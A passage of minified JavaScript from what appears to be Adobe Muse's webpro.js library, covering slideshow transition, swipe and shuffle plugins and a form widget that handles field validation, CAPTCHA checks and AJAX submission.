transitionStyle:"horizontal"},initialize:function(a,f){var c=this;b.extend(f,b.extend({},c.defaultOptions,f));a.bind("attach-behavior",function(){c.attachBehavior(a)}).bind("bp_activate",function(){c.bpActivate(a)}).bind("bp-deactivate",function(){c.bpDeactivate(a)})},bpActivate:function(a){plugin._goToSlide(a,a.slides.activeElement,a.options.transitionDuration)},bpDeactivate:function(a){a.slides.unbind("wp-panel-show").unbind("wp-panel-hide");a.unbind("wp-slideshow-before-previous").unbind("wp-slideshow-before-next").unbind("wp-slideshow-previous").unbind("wp-slideshow-next")},
attachBehavior:function(g){var i=this,k=b(a),l=b(f.body),j=g.options,m=function(){return j.elastic==="fullWidth"?Math.max(k.width(),parseInt(l.css("min-width"))):p.width()},n=j.transitionStyle==="horizontal",q=g.slides,o=q.$element,p=g.$clip?g.$clip:g._findWidgetElements("."+j.clipClassName),r=g.$view?g.$view:g._findWidgetElements("."+j.viewClassName),s=m(),w=p.height(),y={left:1,right:1},u={up:1,down:1},t={top:"0",left:"0"};g.$clip=p;g.$view=r;var x=p.css("position");x!=="absolute"&&x!=="fixed"&&
j.elastic!=="fullScreen"&&p.css("position","relative");r.css("position")!=="absolute"&&(t.position="relative");Muse.Utils.updateSlideshow_fstpOffsetSize(g);g._fstp$Clip=p;g._fstp$View=r;g._fstpStyleProp=n?"left":"top";g._fstpStylePropZero=n?"top":"left";q.bind("wp-panel-show",function(a,b){i._goToSlide(g,b.panel,j.transitionDuration);g.options.contentLayout_runtime==="stack"&&(g.$closeBtn.css("opacity",""),g.$closeBtn.stop(!0).fadeIn(j.transitionDuration))});g.options.contentLayout_runtime==="stack"&&
g.bind("wp-slideshow-close",function(){p.css({opacity:0.99}).stop(!0).animate({opacity:0},{queue:!1,duration:j.transitionDuration,complete:function(){t[g._fstpStyleProp]=(n?p.width():p.height())+"px";t[g._fstpStylePropZero]="0";r.css(t);p.css({opacity:""})}});g.$closeBtn.stop(!0).fadeOut(j.transitionDuration)});g._fstpRequestType=null;g.bind("wp-slideshow-before-previous wp-slideshow-before-next",function(a){g._fstpRequestType=a.type.replace(/.*-/,"");g._fstpOldActiveIndex=g.slides.activeIndex}).bind("wp-slideshow-previous wp-slideshow-next",
function(){g._fstpRequestType=null;g._fstpOldActiveIndex=-1});var z=function(a,f){var c;r.parents().each(function(){c=b(this);c.css("display")=="none"&&(c.attr("data-margin-left",c.css("margin-left")),c.css("margin-left","-10000px"),c.css("display","block"),c.attr("data-display-attr-change","true"))});if(a===h||f===h)a=m(),f=p.height();j.elastic==="fullWidth"&&(f=p.height(),p.width(a),j.contentLayout_runtime!=="lightbox"&&p.css("left",p.position().left-p.offset().left),r.width(a));for(var d=0,l=n?
a:f,k=g._fstpStyleProp,u=g._fstpStylePropZero,v=0;v<o.length;v++){var x=o[v].style;x[u]="0";x[k]=d+"px";x.margin="0";x.position="absolute";d+=l}i._goToSlide(g,q.activeElement,0);j.elastic==="off"&&(t[n?"width":"height"]=n&&j.isResponsive?"100%":d+"px",t[n?"height":"width"]=n?w+"px":j.isResponsive?"100%":s+"px");r.parents().each(function(){c=b(this);c.attr("data-display-attr-change")=="true"&&(c.css("display",""),c.css("display")!="none"&&c.css("display","none"),c.css("margin-left",""),c.css("margin-left")!=
c.attr("data-margin-left")&&c.css("margin-left",c.attr("data-margin-left")),c.removeAttr("data-display-attr-change"),c.removeAttr("data-margin-left"))});return d};z();if(j.elastic==="fullWidth")for(x=0;x<o.length;x++){var v=b(o[x]);v.width("100%");v.addClass("borderbox")}g._fstpPositionSlides=z;k.on("orientationchange resize",function(){z()});if(g.$element.attr("data-inside-lightbox")==="true"||Muse.Utils.widgetInsideLightbox(g.$element.parents(".PamphletWidget")))g.$element.attr("data-inside-lightbox",
"true"),k.on("lightboxresize",function(){z()});q.activeElement||(t[g._fstpStyleProp]=(n?s:w)+"px",t[g._fstpStylePropZero]="0",g.options.contentLayout_runtime==="stack"&&g.$closeBtn.hide());t.overflow="visible";r.css(t);i._goToSlide(g,q.activeElement,j.transitionDuration);Muse.Browser.Features.Touch&&g.options.enableSwipe===!0&&(b(this),n?r.addClass("horizontalSlideShow"):r.addClass("verticalSlideShow"),r.swipe({triggerOnTouchEnd:!0,allowPageScroll:n?"vertical":"horizontal",threshold:75,swipeStatus:function(a,
b,f,h){var l=Muse.Utils.getCanvasDirection(r,j.transitionStyle).reverse,l=!l&&(f=="left"||f=="up")||l&&(f=="right"||f=="down")?1:-1;switch(b){case "start":g.stop();break;case "move":if(n&&f in y||!n&&f in u)!c.hasPointerCapture()&&Math.abs(h)>1&&c.setPointerCapture(r[0],a),i._scrollBy(g,h*l);break;case "cancel":i._goToSlide(g,q.activeElement,0);c.releasePointerCapture(r[0],a);g.trigger("wp-swiped");break;case "end":i._finalizeSwipe(g,g._fstpOffsetSize*g.slides.activeIndex+h*l,l,f),c.releasePointerCapture(r[0],
a)}}}))},_scrollBy:function(a,b){var f=a._fstp$View,c=a.slides.activeIndex*-a._fstpOffsetSize,d=a._fstpStyleProp,h={};f.stop(!1,!0);h[d]=c-b+"px";f.css(h)},_finalizeSwipe:function(a,b,f){var c=a.slides,d=a._fstp$View,h=b/a._fstpOffsetSize,b=a._fstpStyleProp,n={},h=f===1?Math.ceil(h):Math.floor(h),h=Math.max(0,Math.min(h,c.$element.length-1));n[b]=-(h*a._fstpOffsetSize)+"px";d.animate(n,a.options.transitionDuration,function(){c.showPanel(h);a.trigger("wp-swiped")})},_goToSlide:function(a,f,c){if(a){var d=
b(f),h=a._fstp$View,m=a._fstpStyleProp,n=m==="left"?"offsetLeft":"offsetTop",q=m==="left"?"offsetWidth":"offsetHeight",o=f?-f[n]:a._fstp$Clip[0][q],p={};p[m]=o+"px";var r=a._fstpRequestType,s=a._fstpOldActiveIndex;if(r&&s!==-1){var w=a.slides.activeIndex,y=a.slides.$element.length-1;if(w!==s){var u=0;r==="previous"&&s===0&&w===y?u=-f[q]:r==="next"&&s===y&&w===0&&(a=a.slides.$element[s],u=a[n]+a[q]);u&&(p[m]=-u+"px",d.css(m,u+"px"))}}h.stop(!1,!0).animate(p,c,function(){u&&(d.css(m,-o+"px"),h.css(m,
o+"px"))})}}};c.Widget.ContentSlideShow.alignPartsToPagePlugin={defaultOptions:{alignPartToPageClassName:"wp-slideshow-align-part-to-page"},initialize:function(a,f){var c=this;b.extend(f,b.extend({},c.defaultOptions,f));a.bind("attach-behavior",function(){c.attachBehavior(a)})},attachBehavior:function(f){if(!("fullWidth"!==f.options.elastic||!f.$element.hasClass("align_parts_to_page")||"fixed"!==f.$element.css("position")||f.options.contentLayout_runtime==="lightbox")){var c=b(a),d=b("#page"),h=f.options,
j=function(){var a=d.offset().left+"px";b("."+h.alignPartToPageClassName,f.$element).each(function(){b(this).css("margin-left",a)})};f.$element.children().each(function(){var a=b(this);0<b("."+h.viewClassName,a).length||a.addClass(h.alignPartToPageClassName)});j();c.on("orientationchange resize",function(){j()})}}};c.Widget.ContentSlideShow.slideImageIncludePlugin={defaultOptions:{imageIncludeClassName:"wp-slideshow-slide-image-include",slideLoadingClassName:"wp-slideshow-slide-loading"},initialize:function(a,
f){var h=this;b.extend(f,b.extend({},h.defaultOptions,f));a._cssilLoader=new c.ImageLoader;a.bind("attach-behavior",function(){h._attachBehavior(a)})},_attachBehavior:function(a){var f=this,c=a._cssilLoader,d,h=a._findWidgetElements("."+a.options.slideClassName);d=a._findWidgetElements("."+a.options.slideLinkClassName);for(var m=h.length,n="."+a.options.imageIncludeClassName,q=a.options.slideLoadingClassName,o=function(b,c,d,h){f._handleImageLoad(a,b,c,d,h)},p=0;p<m;p++){var r=h.eq(a._shuffleArray?
a._shuffleArray[p]:p),s=r.is("img")?r:r.find(n),w=s[0],y,u,t;d.length&&(y=b(d[p]),u=y.is("img")?y:y.find(n),t=u[0]);var x=function(b,f,d){if(d){var h=a._getAjaxSrcForImage(f)||d.href;if(h)f={width:f.data("width"),height:f.data("height"),$ele:f,$slide:b,slideshow:a},d.style.visibility="hidden",c.add(h,{callback:o,data:f}),b.addClass(q)}};x(r,s,w);d.length&&x(y,u,t)}a._cssilLoader.start()},_handleImageLoad:function(a,f,c,d,j){var m=j.$ele,n=m[0];n.src=f;if(a.options.elastic!=="off"&&b(n).closest(".SSSlideLink").length!=
1)m.data("imageWidth",c),m.data("imageHeight",d),a._csspPositionImage(n,a.options.heroFitting,a.options.elastic,c,d);else if(b(n).attr("data-heightwidthratio")==h)n.width=j.width||c,n.height=j.height||d;n.style.visibility="";m.removeClass(a.options.imageIncludeClassName);j.$slide.removeClass(a.options.slideLoadingClassName);a.isPlaying()&&a.slides.$element[a.slides.activeIndex]==j.$slide[0]&&a._startTimer(!1)}};c.Widget.ContentSlideShow.shufflePlayPlugin={defaultOptions:{randomDefaultIndex:!0},initialize:function(a,
f){var c=this;b.extend(f,b.extend({},c.defaultOptions,f));a._shuffleArray=[];a._shuffleNextDict={};a._realNext=a._next;a._next=function(){c._handleNext(a)};a._shufflePlayCount=1;a.bind("before-attach-behavior",function(){c._reshuffle(a);if(f.randomDefaultIndex&&typeof f.defaultIndex==="undefined")a.options.defaultIndex=a._shuffleArray[0]})},_fisherYatesArrayShuffle:function(a){if(a&&a.length)for(var b=a.length;--b;){var f=Math.floor(Math.random()*(b+1)),c=a[f];a[f]=a[b];a[b]=c}},_reshuffle:function(a){var b=
a._shuffleArray,f={},c=a.slides?a.slides.$element.length:a._findWidgetElements("."+a.options.slideClassName).length;if(b.length!==c)for(var d=b.length=0;d<c;d++)b[d]=d;this._fisherYatesArrayShuffle(b);for(d=0;d<c;d++)f[b[d]]=b[(d+1)%c];a._shuffleNextDict=f;a._shufflePlayCount=1},_handleNext:function(a){if(a.isPlaying()){var b=a.slides.activeIndex,f=a._shuffleNextDict[b]||0;a._isLoaded(b)&&a._isLoaded(f)&&(a._goTo(f),++a._shufflePlayCount>=a.slides.$element.length&&(this._reshuffle(a),(!a.options.loop||
a.options.playOnce)&&a.stop()))}else a._realNext()}}})(c,WebPro,window,document);(function(b,d,a){d.widget("Widget.Form",d.Widget,{_widgetName:"form",defaultOptions:{validationEvent:"blur",errorStateSensitivity:"low",ajaxSubmit:!0,fieldWrapperClass:"field",formErrorClass:"form-error",formSubmittedClass:"form-submitted",formDeliveredClass:"form-delivered",focusClass:"focus",notEmptyClass:"not-empty",emptyClass:"empty",validClass:"valid",invalidClass:"invalid",requiredClass:"required"},validationTypes:{"always-valid":/.*/,
email:/^[a-z0-9!#$%&'*+\/=?^_`{|}~-]+(?:\.[a-z0-9!#$%&'*+\/=?^_`{|}~-]+)*@(?:[a-z0-9](?:[a-z0-9-]*[a-z0-9])?\.)+[a-z0-9](?:[a-z0-9-]*[a-z0-9])?$/i,alpha:/^[A-z\s]+$/,numeric:/^[0-9]+$/,phone:/^([0-9])?(\s)?(\([0-9]{3}\)|[0-9]{3}(\-)?)(\s)?[0-9]{3}(\s|\-)?[0-9]{4}(\s|\sext|\sx)?(\s)?[0-9]*$/,captcha:function(a){return a.data("captchaValid")},recaptcha:function(){if("undefined"==typeof Recaptcha)return!1;var a=Recaptcha.get_response();return a&&0<a.length},recaptcha2:function(a){if("undefined"!=typeof reCaptchaV2Manager){a=
b("input[type=hidden]",a);if(1!=a.length)return!1;a=a.attr("data-recaptcha-id");return reCaptchaV2Manager.isInstanceVerified(a)}else if("undefined"!=typeof grecaptcha&&"undefined"!=typeof muReCAPTCHA2Instances)return a=muReCAPTCHA2Instances[a.attr("id")],(a=grecaptcha.getResponse(a))&&0<a.length;return!1},checkbox:function(){return!0},checkboxgroup:function(){return!0},radio:function(){return!0},radiogroup:function(){return!0},time:function(a){var a=a.find("input, textarea"),b=a.val().replace(/[^0-9:APM]/g,
"");if(b.indexOf(":")!=-1&&b.match(/:/).length==1){var c=b.split(":"),d=parseInt(c[0]),c=parseInt(c[1]);if(d<0||d>24)return!0;if(c<0||c>59)return!0}else return!1;a.val(b);return!0}},_transformMarkup:function(){var a=this;a.hasCAPTCHA=!1;a.hasReCAPTCHA=!1;a.hasReCAPTCHA2=!1;this.$element.find("."+this.options.fieldWrapperClass).each(function(){var c=b(this);switch(c.attr("data-type")){case "captcha":a.hasCAPTCHA=!0;c.find('input[name="CaptchaV2"]').remove();c.find('input[name="muse_CaptchaV2"]').attr("name",
"CaptchaV2");break;case "recaptcha":a.hasReCAPTCHA=!0;break;case "recaptcha2":a.hasReCAPTCHA2=!0}})},_extractData:function(){this.event=this.options.validationEvent;this.errorSensitivity=this.options.errorStateSensitivity;this.classNames={focus:this.options.focusClass,blur:this.options.emptyClass,keydown:this.options.notEmptyClass}},_isEmpty:function(a){var c=a.find('input[type!="hidden"], textarea');switch(a.data("type")){case "checkboxgroup":case "radiogroup":return c=c.attr("name"),b('input[name="'+
c+'"]:checked').length==0;case "checkbox":case "radio":return typeof c.attr("checked")==="undefined";default:var a=!0,d;for(d=0;d<c.length;d++){var i=b(c[d]);if(!(i.is("input")&&i.css("display")=="none")){a=i.val()=="";break}}return a}},_getGroupField:function(a){switch(a.data("type")){case "radio":return a.parent().closest("."+this.options.fieldWrapperClass).filter(function(){return"radiogroup"==b(this).data("type")});case "checkbox":return a.parent().closest("."+this.options.fieldWrapperClass).filter(function(){return"checkboxgroup"==
b(this).data("type")})}return null},_updateReCaptchaChallenge:function(){var a=b("#recaptcha_response_field",this.$element);if(0!=a.length){if(0==b("#recaptcha_challenge_field_holder",a.parent()).length){var c=b("#recaptcha_challenge_field_holder");a.before(c)}for(var a=b("#recaptcha_image",this.$element),c=["#ReCaptchaV2","#ReCaptchaAnswer","#ReCaptchaChallenge"],d=0;d<c.length;d++)if(0==b(c[d],a).length){var i=b(c[d]);a.after(i)}}},_attachBehavior:function(){var a=this;if(this._bpID=this.$element.closest(".breakpoint").attr("id"))b("body").on("muse_bp_activate",
function(b,c,d){a._bpID==d.attr("id")&&a._updateReCaptchaChallenge()}),this._updateReCaptchaChallenge();this.$element.find("."+this.options.fieldWrapperClass).each(function(){var c=b(this);a._isEmpty(c)||c.find("input, textarea").each(function(){b(this).removeClass(a.options.emptyClass)});c.attr("data-type")=="captcha"&&(c.data("captchaValid",!1),c.find('input[name="CaptchaV2"]').keyup(function(){var d=b(this).val(),i=c.find('input[name="CaptchaHV2"]').val();a._validateCaptcha(i,d,function(b){c.data("captchaValid",
b);c.data("error-state")&&a.errorSensitivity=="high"&&a._validate(c)})}));a._isEmpty(c)||c.addClass(a.classNames.keydown)});this.$element.find("input, textarea").bind("focus blur keydown change propertychange",function(c){var d=a.classNames[c.type],i=a.classNames.focus,k=a.classNames.keydown,l=a.classNames.blur,j=b(this).closest("."+a.options.fieldWrapperClass),m=a._getGroupField(j);switch(c.type){case "focus":j.addClass(d).removeClass(l);break;case "keydown":"checkbox"!=j.data("type")&&"radio"!=
j.data("type")&&j.addClass(d).removeClass(l);break;case "blur":j.removeClass(i);a._isEmpty(j)&&j.addClass(d).removeClass(k);m&&a._isEmpty(m)&&m.addClass(d).removeClass(k);break;case "change":case "propertychange":"radio"==j.data("type")&&m.find("."+a.options.fieldWrapperClass).removeClass(k),a._isEmpty(j)?j.addClass(l).removeClass(k):j.addClass(k).removeClass(l),m&&(a._isEmpty(m)?m.addClass(l).removeClass(k):m.addClass(k).removeClass(l))}});switch(this.event){case "blur":case "keyup":this.$element.find("."+
this.options.fieldWrapperClass+" input, ."+this.options.fieldWrapperClass+" textarea").bind(this.event,function(){a._validate(b(this).closest("."+a.options.fieldWrapperClass))});case "submit":this.$element.submit(function(c){var d=!0,i=a.$element.find("."+a.options.fieldWrapperClass).length-1;a.$element.find("."+a.options.fieldWrapperClass).each(function(k){if((d=a._validate(b(this))?d:!1)&&k==i)if(a.options.ajaxSubmit)c.preventDefault(),a._submitForm();else{var k=b("#ReCaptchaAnswer",a.$element),
l=b("#ReCaptchaChallenge",a.$element);a.hasReCAPTCHA&&1==k.length&&1==l.length&&(k.val(Recaptcha.get_response()),l.val(Recaptcha.get_challenge()))}d||c.preventDefault()});b("."+a.options.fieldWrapperClass,a.$element).each(function(){var a=b(this);a.attr("data-type")=="email"&&(a=a.find("input, textarea"),a.val()=="no.reply@example.com"&&a.val(""))})})}},_validateCaptcha:function(a,c,d){c.length!=6?d(!1):b.get("/ValidateCaptcha.ashx",{key:a,answer:c},function(a){d(a=="true")})},_validateReCaptcha:function(a,
c){b.get("/ValidateCaptcha.ashx",{key:Recaptcha.get_challenge(),answer:Recaptcha.get_response(),imageVerificationType:"recaptcha"},function(b){b=="true"?a():c()})},_submitForm:function(){var a=this,c=b("#ReCaptchaAnswer",a.$element),d=b("#ReCaptchaChallenge",a.$element);a.hasReCAPTCHA&&1==c.length&&1==d.length?(c.val(Recaptcha.get_response()),d.val(Recaptcha.get_challenge()),a._validateReCaptcha(function(){a._submitFormInternal()},function(){b("."+a.options.fieldWrapperClass,a.$element).each(function(){var c=
b(this);c.attr("data-type")=="recaptcha"&&a._switchState("invalid",c)});Recaptcha.reload()})):a._submitFormInternal()},_submitFormInternal:function(){var f=this,d=this.options.formSubmittedClass,g=this.options.formDeliveredClass,i=this.options.formErrorClass,k=d+" "+g+" "+i,l=this.$element.find("input[type=submit], button");b.ajax({url:this.$element.attr("action"),type:"post",data:this.$element.serialize(),beforeSend:function(){f.$element.removeClass(k);f.$element.addClass(d);f.$element.find("."+
f.options.fieldWrapperClass).removeClass(f.options.focusClass);l.attr("disabled","disabled")},complete:function(j){j&&(j.status>=400||j.responseText&&j.responseText.indexOf("<?php")>=0)&&alert("Form PHP script is missing from web server, or PHP is not configured correctly on your web hosting provider. Check if the form PHP script has been uploaded correctly, then contact your hosting provider about PHP configuration.");f.$element.removeClass(d);var m=null;if(j&&j.responseText)try{m=c.parseJSON(j.responseText),
m=m.FormProcessV2Response||m.FormResponse||m.MusePHPFormResponse||m}catch(n){}if(m&&m.success){f.$element.addClass(g);if(m.redirect){a.location.href=m.redirect;return}f.$element[0].reset();f.hasCAPTCHA&&f.$element.find("input:not([type=submit]), textarea").each(function(){b(this).attr("disabled","disabled")});f.$element.find("."+f.options.notEmptyClass).each(function(){b(this).removeClass(f.options.notEmptyClass)})}else if(j=f._getFieldsWithError(m))for(m=0;m<j.length;m++)f._switchState("invalid",
j[m]);else f.$element.addClass(i);f.hasCAPTCHA||l.removeAttr("disabled");f.hasReCAPTCHA&&Recaptcha.reload();f.hasReCAPTCHA2&&("undefined"!=typeof reCaptchaV2Manager?reCaptchaV2Manager.reloadControls():"undefined"!=typeof grecaptcha&&"undefined"!=typeof muReCAPTCHA2Instances&&b("[data-type=recaptcha2]",f.$element).each(function(){var a=muReCAPTCHA2Instances[b(this).attr("id")];grecaptcha.reset(a)}))}})},_getFieldsWithError:function(a){if(!a||!a.error||!a.error.fields||!a.error.fields.length)return null;
for(var c=[],d=0;d<a.error.fields.length;d++){var i=b('[name="'+a.error.fields[d].field+'"]',this.$element).parents("."+this.options.fieldWrapperClass);1==i.length&&c.push(i)}return c},_validate:function(a){var b=a.attr("data-type")||"always-valid",c=a.find("input, textarea"),d=this.validationTypes[b],k=a.attr("data-required")==="true",l=this._isEmpty(a),d=d instanceof RegExp?Boolean(c.val().match(d)):d(a);if(k&&l)return this._switchState("required",a);b=="email"&&l&&c.val("no.reply@example.com");
if(!d&&(k||!l))return this._switchState("invalid",a);return this._switchState("valid",a)},_switchState:function(a,c){var d=c.attr("data-type"),i=this.options.validClass,k=this.options.invalidClass,l=this.options.requiredClass,j=this,m=function(a){var a=b(a.target),f;a.length&&(f=a.closest("."+j.options.fieldWrapperClass));f&&f.length&&j._validate(f)};c.removeClass(i+" "+k+" "+l);if(a=="required"||a=="invalid")return a=="invalid"?c.addClass(k):c.addClass(l),"recaptcha"!=d&&this.errorSensitivity!="low"&&
(i=this.errorSensitivity=="high"?"keyup":"blur",c.data("error-state")||(c.data("error-state",!0),c.find("input, textarea").bind(i,m))),!1;c.data("error-state")&&(this.errorSensitivity=="high"?this.event!="keyup"&&c.data("error-state",!1).find("input, textarea").unbind("keyup",m):this.errorSensitivity=="medium"&&this.event!="blur"&&c.data("error-state",!1).find("input, textarea").unbind("blur",m));if("checkbox"==d||"radio"==d)if((m=this._getGroupField(c))&&m.hasClass(l)){c.addClass(l);return}c.addClass(i);
return!0}});b.fn.wpForm=function(a){new d.Widget.Form(this,a);return this}})(c,WebPro,window,document)});
;(function(){if(!("undefined"==typeof Muse||"undefined"==typeof Muse.assets)){var c=function(a,b){for(var c=0,d=a.length;c<d;c++)if(a[c]==b)return c;return-1}(Muse.assets.required,"webpro.js");if(-1!=c){Muse.assets.required.splice(c,1);for(var c=document.getElementsByTagName("meta"),b=0,d=c.length;b<d;b++){var a=c[b];if("generator"==a.getAttribute("name")){"2018.1.0.386"!=a.getAttribute("content")&&Muse.assets.outOfDate.push("webpro.js");break}}}}})();
